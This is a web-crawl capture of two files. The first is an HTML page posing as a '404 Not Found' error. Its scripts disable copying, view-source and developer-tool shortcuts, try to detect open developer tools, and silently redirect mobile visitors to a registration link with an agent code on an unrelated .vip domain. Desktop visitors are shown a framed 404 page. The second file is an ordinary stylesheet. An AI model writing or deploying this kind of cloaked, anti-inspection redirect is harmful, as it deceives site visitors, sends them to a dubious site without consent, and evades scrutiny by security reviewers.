

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dingfenghn.com/book/14496/14496599/1090542359.html
body_size: 1031
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.d1ernj.vip:8800/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>

--- FILE ---
content_type: text/css
request_url: https://qzonestyle.gtimg.cn/qzone_v6/lostchild/style.css
body_size: 477
content:
html,body{margin:0;padding:0}.mod_lost_child p{margin:0;padding:0}.mod_lost_child{font:12px/1.33 'Hiragino Sans GB','Microsoft Yahei';width:720px;margin:50px auto;color:#000;font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,.25)}.mod_lost_child .hd{position:relative;padding-left:280px;height:98px;background:#F9F9F9;border-bottom:1px solid #D9D9D9}.mod_lost_child .hd p{color:#545454;font-size:18px;top:22px;left:300px;font-weight:bold}.mod_lost_child .hd p span{display:block}.mod_lost_child .hd .wrong{position:absolute;font-size:48px;color:#333;_font-size:52px}.mod_lost_child .hd .other_info{position:absolute;top:32px;left:415px;width:250px;line-height:1.33}.mod_lost_child .bd{padding:12px 30px 18px}.mod_lost_child .child_info{position:relative;*zoom:1}.mod_lost_child .child_info .child_pic{padding:8px;border-radius:5px;position:absolute;top:-80px;left:0;background:url(img/bg.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .child_info .child_pic a{display:block;width:220px;height:330px;overflow:hidden;text-align:center;border-radius:3px}.mod_lost_child .child_info .child_pic img{vertical-align:top;border:0 none;border-radius:5px}.mod_lost_child .child_info .info_person{padding:5px 0 11px 270px;min-height:240px;_height:240px}.mod_lost_child .child_info .info_person p{color:#000;font-weight:bold;line-height:30px}.mod_lost_child .child_info .info_person span,.mod_lost_child .info_details p span{color:#545454;font-weight:normal}.mod_lost_child .info_details{padding:15px;background:#F2F2F2;border-radius:5px;box-shadow:inset 0 0 5px rgba(0,0,0,.15)}.mod_lost_child .info_details p{line-height:2}.mod_lost_child .ft{border-top:1px solid #D9D9D9;*zoom:1}.mod_lost_child .ft:after{clear:both;height:0;display:block;content:""}.mod_lost_child .ft p{padding:20px 30px 20px 15px;text-align:right}.mod_lost_child .ft .support_company{float:left;border-right:1px solid #E5E5E5;padding-left:30px}.mod_lost_child .ft .support_company a{display:inline-block;width:50px;height:50px;line-height:150px;overflow:hidden;background:url(img/tc_gy.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .ft .baby_back{float:left;padding:25px 0 25px 30px}.mod_lost_child .ft .baby_back a{display:inline-block;width:107px;height:40px;line-height:150px;overflow:hidden;background:url(img/baby_back.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .ft .side_infos{padding:37px 30px 0}.mod_lost_child .ft .side_infos a{color:#545454;text-decoration:none;font-weight:bold}.mod_lost_child .ft .side_infos .symbol{border-right:1px solid #999;display:inline-block;height:16px;margin:0 10px;vertical-align:-3px;*vertical-align:middle}
#CssGaga{content:"20130109231913,193"}/*  |xGv00|b2cff0603fde594c8666bf83ac940012 */